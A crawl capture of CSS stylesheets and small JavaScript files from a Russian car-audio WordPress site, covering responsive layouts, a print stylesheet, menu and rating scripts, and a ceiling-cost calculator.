        color: #6f4d3b;
    }
    .mobile-menu .logo-link a{
    	color: #fff;
        text-decoration: none;
    } 
    
    #toggle {
        float: right;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 28px;
        height: 24px;
    }
 
    .nav-menu li { 
    border-bottom:1px solid #eee; 
    padding:20px;
    width:100%;
    }
     
    .nav-menu li:hover { 
    background:#CCC;
    }
     
    .nav-menu li a { 
    color:#FFF;
    text-decoration:none;
    width:100%;
    }
    
    #menu-left {
        display: block;
        width: 100%;
        float: none;
    }
    
    .menu li a {
        font-size: 14px;
        border-bottom:1px solid #353535;
        font-weight: normal;
        padding:10px;
        line-height: 30px;
        text-decoration: none;
        font-size: 16px;
        color: #fff;
        display:block;
        width:100%;
    }
    .menu .sub-menu li a{
        padding:0 10px!important;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #cead90;
        width: 100%;
    }
    .menu #searchsubmit {
        border: 1px solid #4c4c4c !important;
        color: #ffffff;
        cursor: pointer;
        background: #4c4c4c;
        padding: 4px;
        margin-left: 3px;
        margin-top: 10px;
    }
    .menu-search-form{
        margin-left:10px;
    }
    .menu-search-form input{
        height: 25px;
    border: none;
    padding: 0 10px;
    }
    body, .main-logo{
        min-width:100%;
    }
    #wrap, #footer {
        max-width:100%;
        width: 100%;
    }
    .footer-nav{
        position:initial;
        display: flex;
        flex-flow: column;
    }
    #header{
            height: 50px;
    background-size: contain;
    }
    .content{
        padding-top:60px;
        height:auto;
    }
    .yarpp-thumbnail-default{
        display:none!important;
    }
    .menu-item-has-children a:after{
        color: #fff;
        content: ' ▾';
    }
    .sub-menu li a:after{
        content:none;
    }
    #front_slider {
        margin-top: 0;
        padding-top: 30px;
    }
    #front_posts li {
    width: 32%;
    }
    #front_posts .front_img_inside{
        height:auto;
    }
     #front_posts .front_img_inside img{
         width:100%;
     }
     #front_posts li{
        list-style: none!important;
     }
    #breadcrumbs {
        margin-top: 50px;
    }
}

@media screen and (max-width:767px){

}
@media screen and (max-width: 560px) {
        #front_posts li {
    width: 50%;
    }
}
@media screen and (max-width: 400px) {
     #front_posts li {
    width: 100%;
    }
}
@media screen and (max-width: 350px) {
}


--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style720.css
body_size: 748
content:
.footer-menu {
	padding: 0 10px;
	padding-top: 10px;
}

.footer-menu .column {
	display: inline-block;
	vertical-align: top;
	width: 48%;
	margin-left: 4%;
	float: none;
	margin: 0 auto;
	text-align: left;
}

.footer-menu .column:first-child {
	margin-left: 0;
}

#search {
	background: none;
	margin: auto;
	height: 60px;
	width: 346px;
}

#search input[type="text"]{
	width: 100%;
}

#logo, #search{
	position: relative;
	display: block;
	padding-top: 0px;

}


/*@media (max-width: 600px) {
	#search {
		float: left;
		margin-left: 0;
		top: 0;
	}
}*/
#header>div.line_ls{
	height: auto;
	padding-top: 60px;
}

#front_slider .slider_info .slider_text {
  display: none;
}

#front_slider .slider_info .slider_link {
  float: none;

  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  right: 0;
}

#front_slider .slider_anons {
	top: 5%; left: 5%;
}

#front_slider .slider_anons p{
	font-size: 55px;
}

#front_slider ul li .slider_img {
  height: 460px;
}

#main_articles > ul.menu > li{
	width: 49%;
}



#main_articles > ul.menu > li{
	margin-bottom: 5px;
}

#main_articles > ul.menu > li ul a{

}

#main_articles > ul.menu {
	width: 100%;
	margin: 0 auto;

}

#main_articles > ul.menu ul {
	margin-left: 0px;
}

#front_posts li {
	/* width: 50%; */
}
#front_posts ul li:nth-child(5) {
	/* display: none; */
}

@media (max-width: 575px) {

	#front_posts ul li:nth-child(5) {
		display: none;
	}

	.header .addToCat{
		float: none;
		display: block;
		clear: both;
		padding: 10px;
	}
}
}


#front_question {
	padding: 26px 10px 26px;
}



#front_goods ul li:nth-child(4) {
	/* display: none; */
}

#front_goods ul li {
	/* width: 50%; */
}

#front_goods ul li:nth-child(5) {
	/* display: none; */
}
@media (max-width: 565px) {

	#front_goods ul li:nth-child(5) {
		display: none;
	}
}

@media (max-width: 555px) {

	#front_video ul li:nth-child(5) {
		display: none;
	}
}

@media (max-width: 600px) {

	.header .addToCat {
	    float: none;
	    clear: both;
	    padding: 10px;
	}
}


#front_brands ul li {
	/* width: 50%; */
}

#front_brands ul li:nth-child(5) {
	/* display: none; */
}

#front_video ul li {
	/* width: 50%; */
}

#front_video ul li:nth-child(5) {
	/* display: none; */
}

@media (max-width: 600px) {
	#similar_posts li {
		display: inline-block;
		width: 47.5%;
		padding: 0px;
		vertical-align: top;
		margin-left: 4%;
		max-height: 393px;
		overflow: hidden;
		margin-bottom: 20px;
	}
	#similar_posts li:nth-child(3) {
		margin-left: 0;
	}

	#non_front_sections #sections .section {
	  display: inline-block;
	  width: 30%;
	  margin-left: 5%;
	  margin-bottom: 20px;
	  vertical-align: top;
	}

	#non_front_sections #sections .section:nth-child(4n+1){
		margin-left: 5%;
	}

	#non_front_sections #sections .section:nth-child(3n+1){
		margin-left: 0%;
	}

	.firm_tags .navigate_firm ul li {
		margin: 10px 10px;
	}

	.firm_tags .navigate_firm ul {
		text-align: center;
		margin-top: 30px;
	}
}

.article-bottom-right .post_rating, .article-bottom-right a.print, .article-bottom-right a.addFavorite {
	margin-bottom: 10px;
	text-align: right;
}


#category_goods ul li {
	display: inline-block;
	width: 48%;
	margin-left: 4%;
	vertical-align: top;
	margin-bottom: 20px;
}

#category_goods ul li:first-child, #category_goods ul li:nth-child(3n+1) {
	margin-left: 4%;
}

#category_goods ul li:first-child, #category_goods ul li:nth-child(2n+1) {
	margin-left: 0%;
}

.docs .doc_teaser {
	display: none !important;
}
.docs .doc_index {
	width: 42%;
}
.docs .doc_name {
	width: 42%;
}
.docs .docs_block > div {
	padding: 12px 2px 6px;
}





















































--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style480.css
body_size: 2075
content:

.footer-menu .column {
	display: block;
	vertical-align: top;
	margin-right: 0px;
	float: none;
	margin: 0 auto;
	width: 100%;
	padding: 0 10px;
}
.footer-menu .column:first-child {
	margin: 0 auto;
}

#copyrites {
	text-align: center;
}

#footer_social {
	margin-right: 0px;
}

#footer_social a{
	margin: 0px 5px;
}

#footer_social, #copyrites_links  {
	  display: block;
	  margin: 0 auto;
}

#copyrites_links  {
	text-align: left;
	color: #fff;
	font-family: OpenSans;
	font-size: 12px;
	line-height: 14px;
	width: 80%;
	margin-top: 10px;
	padding: 0px;
	text-align: center;
}

#header_mini > div {
  display: block;
  padding: 3px 0;
}

#header_mini > div.clear {
  padding: 0;
}

#header_social, #logo, #header_auth, #search {
	float: none;
	display: block;
	margin: 5px auto;
	text-align: center;
}

.pluso-wrap {
	padding: 0 !important;
}

#logo{

}

#search{
	width: 100%;
}

#search input[type="text"]{
	width: calc(100% - 15px);
}

#front_slider .slider_anons {
	top: 0%;
}


#front_slider ul li .slider_img {
	height: 260px;
}

#front_slider .slider_anons p{
	font-size: 32px;
    margin: 2px;
}

#front_slider .slider_info{
	height: 90px;
	padding: 20px 20px;
}

#front_slider .slider_info .slider_link{
	padding: 7px 48px 18px;
	height: 51px;
	margin-top: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	right: 0;
}

#main_articles > ul.menu > li{
	width: 100%;
	margin-bottom: 5px;
}

#main_articles > ul.menu {
	width: 100%;
}

#main_articles > ul.menu ul {
	margin-left: 0px;
}
#main_articles > ul.menu > li {
	min-height: 0px;
}

#front_posts li {
	/* width: 100%; */
}
@media (max-width: 396px) {

	#front_posts ul li{
		width: 100%;
		margin-top: 30px;
	}

	#front_posts ul li:first-child{
		margin-top: 0px;
	}

	#front_posts ul li:nth-child(5) {
		display:  inherit;
	}

	#front_posts .front_posts_title,#front_posts .front_posts_text{
		height: auto;
	}

	#front_goods ul li{
		width: 100%;
		margin-top: 30px;
	}

	#front_goods ul li:first-child{
		margin-top: 0px;
	}

	#front_goods ul li:nth-child(5) {
		display:  inherit;
	}

	#front_goods ul li .front_good .good_body .good_link,#front_goods ul li .front_good .good_body .good_text{
		height: auto;
	}

	#front_brands ul li{
		width: 100%;
		margin-top: 30px;
	}

	#front_brands ul li:first-child{
		margin-top: 0px;
	}

	#front_brands ul li .brand_img {
  		height: 150px;
	}

	#front_video ul li {
		 text-align: left;
		width: 100%;
	}

	#front_video ul li:nth-child(5) {
		display: inline-block;
	}
}

#front_question {
	padding: 26px 10px 26px;
}


@media (max-width: 400px) {
	.header .sub_title{
		width: 100%;
	}

	.header .title{
		width: 50%;
	}

	.header .title, .header .sub_title{
		font-size: 15px;
	}
}


@media (max-width: 360px) {
	#front_goods ul li {
		display: inline-block;
		width: 100%;
		margin-left: 0% !important;
		vertical-align: top;
	}
	#front_brands ul {
		padding: 0 10px;
	}
}




#front_brands ul li {
	/* width: 100%;
	margin-left: 0%; */
}

#front_brands ul li:nth-child(3) {
	margin-left: 0;
}

#front_brands ul li:nth-child(5) {
	display: inline-block;
}

#front_brands ul li:last-child {
	margin-bottom: 0;
}


#front_video ul {
	/*text-align: center;*/
}

#front_video ul li {
	/* text-align: left;
	width: 100%; */
}





@media (max-width: 380px) {
	#front_video ul li {
		width: 100%;
		margin-left: 0%;
		margin-bottom: 30px;
	}
}


.sidebar_right {
  float: none;
  width: auto;
}

.sidebar_left {
  float: none;
  width: auto;
}

#similar_posts li {
	display: inline-block;
	width: 100%;
	padding: 0px;
	vertical-align: top;
	margin-left: 0%;
	max-height: 393px;
	overflow: hidden;
	margin-bottom: 20px;
}

#article .content_text.article_page a {
  color: #00746b;
  text-decoration: underline;
  display: inline-block;
}
#article .content_text.article_page .article_post .article_post_img {
	width: 100%;
	max-width: 400px;
	float: none;
	display: block;
	margin: 0 auto;
	margin-bottom: 20px;
}

#article .content_text.article_page .article_post .article_post_info, #article .content_text.article_page .article_post_bottom {
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	float: none;
}

#article .content_text.article_page .article_post_bottom .pluso {
	float: none;
	width: 100%;
	text-align: center;
	margin-bottom: 15px;
}

#article .content_text.article_page .article_post_bottom .article_post_link {
  display: block;
  margin-top: 15px;
}

#article .content_text.article_page .article_post_bottom .article_post_link a{
	width: 100%;
	text-align: center;
	height: 50px;
	padding: 15px;
}

#article .content_text.article_page .article_post {
  margin-bottom: 60px;
}

#article .content_text.article_page .article_post .article_post_content {
  margin-bottom: 18px;
}

#article .content_text.article_page .article_post_bottom {
  text-align: center;
}


#non_front_sections #sections .section {
  display: inline-block;
  width: 48%;
  margin-left: 4%;
  margin-bottom: 20px;
  vertical-align: top;
}

#non_front_sections #sections .section:nth-child(4n+1){
	margin-left: 4%;
}

#non_front_sections #sections .section:nth-child(3n+1){
	margin-left: 4%;
}

#non_front_sections #sections .section:nth-child(2n+1){
	margin-left: 0%;
}

@media (max-width: 400px) {
	#non_front_sections #sections .section {
	  display: inline-block;
	  width: 100%;
	  margin-left: 0% !important;
	  margin-bottom: 20px;
	  vertical-align: top;
	}
}

#comment_form {
  margin-left: 0px;
}

#comments_template form > span {
	width: 55px;
}

#comments_template .comment .comment_date {
	display: block;
	margin-left: 0;
}

.firm_tags .navigate_firm ul li {
	margin: 10px 10px;
	width: 43%;
}

#firm_card .firm_full_info .firm_logo {
  width: 100%;
  float: none;
  text-align: center;
  margin-bottom: 15px;
}

#firm_card .firm_info {
  float: none;
  width: 100%;
}

#firm_card .firm_info .comment_percent_text, #firm_card .firm_rating, #firm_card .firm_info .add_Msg {
	display: block;
	text-align: center;
}

@media (max-width: 360px) {
	#category_goods ul li {
		display: inline-block;
		width: 100%;
		margin-left: 0%;
		vertical-align: top;
		margin-bottom: 20px;
	}

	#category_goods ul li:first-child, #category_goods ul li:nth-child(3n+1) {
		margin-left: 0%;
	}

	#category_goods ul li:first-child, #category_goods ul li:nth-child(2n+1) {
		margin-left: 0%;
	}
}

#article .content_text.article_page .wp-caption a {
	display: block;
}

#article .content_text blockquote {
	margin: 20px 20px 20px 0px;
}

#good_card .good_full_info .good_logo {
  width: 100%;
  float: none;
  text-align: center;
  margin-right: 4%;
}

#good_card .good_full_info .good_logo .good_logo_img {
  height: 192px;
  max-width: 340px;
  display: block;
  margin: 0 auto;
  background: center center no-repeat;
  background-size: cover;
  width: 100%;
}

#good_card .good_full_info .good_logo {
  width: 100%;
  float: none;
  text-align: center;
  margin-bottom: 15px;
}

#good_card .good_info {
  float: none;
  width: 100%;
}

#good_card .good_info .comment_percent_text, #good_card .firm_rating, #good_card .good_info .add_Msg {
	display: block;
	text-align: center;
}


#book_list .book_img_link {
	float: none;
	width: 100%;
	margin-right: 0%;
	text-align: center;
	display: block;
}

#book_list .book_img_link .book_img {
	width: 197px;
	height: 266px;
	max-width: 100%;
	background: center center no-repeat;
	background-size: cover;
	display: inline-block;
}

#book_list .book_info {
	float: none;
	width: 100%;
	font-size: 14px;
	color: #333;
	font-family: PTserif;
	line-height: 24px;
	max-width: 360px;
	margin: 0 auto;
}

#book_list .book .rating_empty {
  display: block;
  margin: 20px auto;
}

.title {
  font-size: 36px;
}

.question .question_body {
	margin-left: 0px;
}

.question .question_link {
	margin-left: 0px;
}



.question.inside .question_body {
	text-align: left;
}



.expert_img_wrapper {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	margin-right: 0%;
	margin-bottom: 20px;
	text-align: center;
}

.expert_answer_body {
	width: 100%;
	display: inline-block;
	vertical-align: middle;
	min-height: 0px;
}

#commentform .submit_button {
text-align: center;
}

.a-articles .article_post_info {
	float: none;
	width: 100%;
}


#article .author_page .article_post_img {
  width: 100%;
  margin-right: 0%;
  float: none;
  display: block;
  margin-bottom: 20px;
}


.docs .doc_teaser {
	display: none !important;
}
.docs .doc_index {
	width: 68%;
}
.docs .doc_link {
	width: 32%;
}
.docs .doc_name {
	display: none !important;
}
.docs .docs_block > div {
	padding: 12px 2px 6px;
	text-align: center;
}

#article .content_text .foto .wp-caption {
	display: inline-block;
	vertical-align: top;
	position: relative;
	height: 180px;
	overflow: hidden;
	width: 49% !important;
	margin-left: 2%;
}
#article .content_text .foto .wp-caption:nth-child(3n+1) {
  margin-left: 2%;
}

#article .content_text .foto .wp-caption:first-child, #article .content_text .foto .wp-caption:nth-child(2n+1) {
	margin-left: 0;
}

#scr_wrapper {
  left: 10%;
  top: 85%;
}










--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style720_2.css
body_size: 114
content:
#main {
/*
	padding-left: 10px;
	padding-right: 10px;
*/
}
#main_content {
	padding: 0;
}


/***************************************** Фирмы */

.front_firms_header {
	text-align: center;
}

#firm_search {
	text-align: center;
}
#firm_search select[name=structure] {
	width: 100%;
	margin-bottom: 7px;
}
#firm_search select[name=countries] {
	width: 100%;
	margin-bottom: 7px;
}
#firm_search input[type=submit] {
	margin-top: 8px;
	width: 90px;
}

#map_firms .firm-title {
	text-align: center;
}

#full_firms_block {
	margin-top: 20px;
}

#full_firms_block .front_firms_list li {
	width: 100%;
	margin-bottom: 10px;
}
#full_firms_block .front_firms_list li:nth-child(2n) {
	margin-left: 0;
}


#first_map {
	width: 100%;
	height: 150px;
}


/***************************************** Бренды */

#brands .filter_books input[name=brand_name] {
	width: 80%;
}

#brands .filter_books .for_book_buttons {
	position: relative;
}

#brands .filter_books input[type=submit] {
	position: absolute;
	top: 1px;
	right: 0;
	width: 19%;

/*
	position: relative;
	top: -24px;
*/
}

.category_brand_list li {
	width: 100%;
}

#brand_list {
	padding-left: 10px;
	padding-right: 10px;
}
#brand_list li {
	width: 100%;
	margin-bottom: 10px;
}
#brand_list li:nth-child(2n) {
	margin-left: 0;
}



--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style480_2.css
body_size: 200
content:
#main {
/*
	padding-left: 10px;
	padding-right: 10px;
*/
}
#main_content {
	padding: 10px;
}

.wp-caption {
	max-width: 100%;
}

#article h1 {
    font-family: PTserif;
    font-size: 30px;
    color: #333;
    margin: 20px 0;
    line-height: normal;
    text-align: left;
}


/***************************************** Фирмы */

.front_firms_header {
	text-align: center;
}

#firm_search {
	text-align: center;
}
#firm_search select[name=structure] {
	width: 100%;
	margin-bottom: 7px;
}
#firm_search select[name=countries] {
	width: 100%;
	margin-bottom: 7px;
}
#firm_search input[type=submit] {
	margin-top: 8px;
	width: 90px;
}

#map_firms .firm-title {
	text-align: center;
}

#full_firms_block {
	margin-top: 20px;
}

#full_firms_block .front_firms_list {
	padding-left: 10px;
	padding-right: 10px;
}
#full_firms_block .front_firms_list li {
	width: 100%;
	margin-bottom: 10px;
}
#full_firms_block .front_firms_list li:nth-child(2n) {
	margin-left: 0;
}


#first_map {
	width: 100%;
	height: 150px;
}


/***************************************** Бренды */

#brands .filter_books input[name=brand_name] {
	width: 68%;
}

#brands .filter_books .for_book_buttons {
	position: relative;
}

#brands .filter_books input[type=submit] {
	position: absolute;
	top: 1px;
	right: 0;
	width: 31%;

/*
	position: relative;
	top: -24px;
*/
}

.category_brand_list li {
	width: 100%;
}

#brand_list {
	padding-left: 10px;
	padding-right: 10px;
}
#brand_list li {
	width: 100%;
	margin-bottom: 10px;
}
#brand_list li:nth-child(2n) {
	margin-left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/print.css
body_size: -59
content:
header {
	display: none;
}

footer {
	display: none;
}

#sidebar, #breadcrumbs {
	display: none;
}

#main {
	width: 100%;
}

#article iframe {
	display: none !important;
}

#comments_template, #front_new_articles {
	display: none;
}

#article .article-bottom .slide-img img {
  min-width: 100%;
  max-width: 100%;
  min-height: 100%;
  max-height: 100%;
  border-radius: 200px;
}

.content_text .wp-caption {
  max-width: 40%;
}

#main {
  padding: 15px 0 0px;
  margin-bottom: 0px;
}

#scr_wrapper {
	display: none !important;
}

#article h1 {
  top: 0px;
  margin: 20px 0;
}

#copyrites, #similar_posts {
	display: none;
}

.article-bottom-right {
	display: none;
}
@page {size: portrait;}

















--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/plugins/books_by_tss/js/main_for_users.js
body_size: -200
content:
/* В этом файле хранятся скрипты для юзеров литературы */

jQuery(function(){
	
})

function edit_page(page){
	$('input[name="page"]').val(page);
	$('#page_edit').submit();
}














--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=803535917&t=pageview&_s=1&dl=https%3A%2F%2Favtozvuk-info.ru%2Ffoto%2Fkolonki-foto&ul=en-us%40posix&dt=%D0%90%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%BA%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1583021590&gjid=1995990542&cid=1298293243.1768606863&tid=UA-61592011-44&_gid=1962621245.1768606863&_r=1&_slc=1&z=828157584
body_size: -450
content:
2,cG-NLQN4DLZL0

--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/plugins/expert_faq/js/main_for_users.js
body_size: -263
content:
/* В этом файле хранятся скрипты для сайта вопросов ответа*/


jQuery(function(){

})

























--- FILE ---
content_type: application/javascript
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/js/script.js
body_size: 1716
content:
function liheight($){

	var LimaxHeight = 0, LiHeight = 0;

	$('#front_posts ul').find('li').each(function(e, i){

	    LiHeight = $(i).height();

	    if(LiHeight>LimaxHeight )LimaxHeight =LiHeight;
  	});
  	$('#front_posts ul').find('li').height(LimaxHeight);
}

jQuery(document).ready(function($) {

	//liheight(jQuery);

	jQuery('#main_articles > ul.menu > li').click(function() {
		if (jQuery(this).find('ul').is(":visible") == false) {
			jQuery('#main_articles > ul.menu ul').stop(true, true);
			jQuery('#main_articles > ul.menu ul').slideUp('0');
			jQuery(this).find('ul').slideToggle('slow');
		}
	})

	jQuery('#sidebar_category > ul.menu > li').click(function() {
		if (jQuery(this).find('ul').is(":visible") == false) {
			jQuery('#sidebar_category > ul.menu ul').slideUp('slow');
			jQuery(this).find('ul').slideToggle('slow');
		}
	})

	$('.rating_review label').click(function(){
		var index = $(this).index('label');
		$('.rating_review label').removeClass('active_rating');
		var i = 0;
		while(i <= index) {
			$('.rating_review label').eq(i).addClass('active_rating');
			i++;
		}
	})

	$('.rating_review label').mouseover(function(){
		var index = $(this).index('label');
		$('.rating_review label').removeClass('active_rating_hover');
		var i = 0;
		while(i <= index) {
			$('.rating_review label').eq(i).addClass('active_rating_hover');
			i++;
		}
	})

	$('.rating_review label').mouseleave(function(){
		$('.rating_review label').removeClass('active_rating_hover');
	})


})



/* В закладки */
	function Bookmark(){
			if (document.all && !window.opera) {
				if (typeof window.external == "object") {
				window.external.AddFavorite (document.location, document.title); return false;
			} else return false;}

		else {
			var ua = navigator.userAgent.toLowerCase();
			var isWebkit = (ua.indexOf('webkit') != - 1);
			var isMac = (ua.indexOf('mac') != - 1);

			if (isWebkit || isMac) {
               alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

              return false;
			}
			else {
				x.href=document.location;
				x.title=document.title;
				x.rel = "sidebar";
				return true;
			}
		}
	}




    //var put1 = document.getElementById('put1');
    //var put2 = document.getElementById('put2');
    //var put3 = document.getElementById('put3');
    //var btn = document.getElementById('btn');
    //((put1.value != '' && put2.value != '') || put3.value != '') ? btn.disabled = false : btn.disabled = true;

   // put1.value != '' || put2.value != '' ? put3.disabled = true : put3.disabled = false;

    //put3.value != '' ? put1.disabled = true : put1.disabled = false;
    //put3.value != '' ? put2.disabled = true : put2.disabled = false;
    //put1.value = '' || put2.value = '' ? put3.disabled = false : put3.disabled = true;
    //put3.value = '' ? put1.disabled = false : put1.disabled = true;
    //put3.value = '' ? put2.disabled = false : put2.disabled = true;


function validate2(obj){

 if (isNaN(obj.value)) {

 obj.value = 0;

 } else {

 obj.value=parseFloat(parseInt(obj.value*100)/100);

 }

}



function toInt2(arg){

 if (isNaN(arg)) {

 return 0;

 }

 return parseInt(arg);

}

function toFloat2(arg){

 var a = parseFloat(arg);

 if (isNaN(a)) { return 0; }

 return a;

}







var fact;

var waitclick = 1;



function ComputeAmount2(){



 var sq=document.getElementById('square');

 var sum = 0;

 var extra_0 = 0;

 var extra_1 = 0;

 var extra_2 = 0;

 var extra_3 = 0;

 var extra_4 = 0;

 var extra_5 = 0;

 var extra_6 = 0;

 var extra_7 = 0;

 var extra_8 = 0;

 var extra_9 = 0;

 var extra_10 = 0;

 extra_0 = 16; //вставка//

 extra_1 = 80; //Люстра//

 extra_2 = 1; //Крючёк//

 extra_3 = 80; ///Точечн/

 extra_4 = 80; //Труба//

 extra_5 = 160; //Вент//

 extra_6 = 40; //Датчик//

 extra_7 = 72; //кривол//

 extra_8 = 80; //внутр вырез//

 extra_9 = 26; //профиль//

 extra_10 = 180; //Ecola//




 //материалы

 var sq=document.getElementById('square');

 var squarage = toFloat2(sq.value);

 var factura_option;

 var cost =0;

 var fo=document.getElementById('factura_options');

 factura_option = fo.value; // текущая выбранная фактура



 //цены фактур

 if (factura_option == 'factura_0_1')

 {

 if (squarage<10) cost = 120,0

 else cost = 100,0

 }

 if (factura_option == 'factura_0_2')

 {

 if (squarage<10) cost = 130,0

 else cost = 110,0

 }



 if (factura_option == 'factura_0_4')

 {

 if (squarage<10) cost = 146,0

 else cost = 126,0

 }

 if (factura_option == 'factura_0_5')

 {

 if (squarage<10) cost = 190,0

 else cost = 170,0

 }

 if (factura_option == 'factura_1_1')

 {

 if (squarage<10) cost = 190

 else cost = 170

 }

 if (factura_option == 'factura_1_2')

 {

 if (squarage<10) cost = 340

 else cost = 320

 }

 if (factura_option == 'factura_1_3')

 {

 if (squarage<10) cost = 300

 else cost = 280

 }

 if (factura_option == 'factura_1_4')

 {

 if (squarage<10) cost = 360

 else cost = 340

 }

 if (factura_option == 'factura_1_5')

 {

 if (squarage<10) cost = 360

 else cost = 340

 }

 if (factura_option == 'factura_1_6')

 {

 if (squarage<10) cost = 460

 else cost = 440

 }

 if (factura_option == 'factura_1_7')

 {

 if (squarage<10) cost = 500

 else cost = 480

 }

 if (factura_option == 'factura_1_8')

 {

 if (squarage<10) cost = 560

 else cost = 530

 }

 //цены фактур

 sum +=(cost*squarage);

 //материалы


 //углы

 var costugol=40;

 var ug=document.getElementById('ugol');

 var ugolok = toInt2(ug.value);

 if (ugolok>4) costugol = 1;

 if (ugolok>4) costugol = 24;

 costugol=costugol*ugolok;

 sum +=costugol;

 //углы



 var extra0=document.getElementById('extra0');

 sum += parseFloat(extra_0)*parseInt(extra0.value);

 var extra1=document.getElementById('extra1');

 sum += parseFloat(extra_1)*parseInt(extra1.value);

 var extra2=document.getElementById('extra2');

 sum += parseFloat(extra_2)*parseInt(extra2.value);

 var extra3=document.getElementById('extra3');

 sum += parseFloat(extra_3)*parseInt(extra3.value);

 var extra4=document.getElementById('extra4');

 sum += parseFloat(extra_4)*parseInt(extra4.value);

 var extra5=document.getElementById('extra5');

 sum += parseFloat(extra_5)*parseInt(extra5.value);

 var extra6=document.getElementById('extra6');

 sum += parseFloat(extra_6)*parseInt(extra6.value);

 var extra7=document.getElementById('extra7');

 sum += parseFloat(extra_7)*parseInt(extra7.value);

 var extra8=document.getElementById('extra8');

 sum += parseFloat(extra_8)*parseInt(extra8.value);


 var extra9=document.getElementById('extra9');

 sum += parseFloat(extra_9)*parseInt(extra9.value);

 var extra10=document.getElementById('extra10');

 sum += parseFloat(extra_10)*parseInt(extra10.value);






 var outsum=document.getElementById('outsum');

 var errorinp=document.getElementById('errorinp');
 if (sum<0)
 {
 errorinp.style.visibility = 'visible'
 }
 else
 {
 outsum.value = sum;
 errorinp.style.visibility = 'hidden'
 }
}